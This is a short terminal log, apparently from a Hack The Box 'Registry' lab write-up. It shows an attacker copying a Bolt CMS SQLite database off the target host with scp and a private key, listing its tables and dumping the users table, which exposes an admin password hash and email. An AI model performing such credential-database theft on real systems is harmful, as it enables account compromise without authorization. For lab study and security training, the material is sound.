 root@kali:~/htb/registry# scp -i bolt.key bolt@10.10.10.159:/var/www/html/bolt/app/database/bolt.db .
Enter passphrase for key 'bolt.key':
bolt.db
root@kali:~/htb/registry# file bolt.
bolt.: cannot open `bolt.' (No such file or directory)
root@kali:~/htb/registry# file bolt.db
bolt.db: SQLite 3.x database, last written using SQLite version 3022000
root@kali:~/htb/registry# sqlite3 bolt.db
SQLite version 3.27.2 2019-02-25 16:06:06
Enter ".help" for usage hints.
sqlite> .table
bolt_authtoken    bolt_field_value  bolt_pages        bolt_users
bolt_blocks       bolt_homepage     bolt_relations
bolt_cron         bolt_log_change   bolt_showcases
bolt_entries      bolt_log_system   bolt_taxonomy
sqlite> select * from bolt_users;
1|admin|$2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK|bolt@registry.htb|2020-03-20 14:31:
sqlite>